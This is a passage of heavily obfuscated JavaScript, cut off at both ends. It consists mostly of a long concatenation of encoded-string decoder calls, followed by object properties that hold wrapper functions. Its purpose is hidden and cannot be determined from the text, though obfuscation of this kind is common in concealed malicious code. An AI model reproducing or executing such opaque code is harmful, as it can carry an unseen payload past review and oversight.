0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xdf0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'aJ27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rDi#')+W(0x801,'aFn0')+W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return 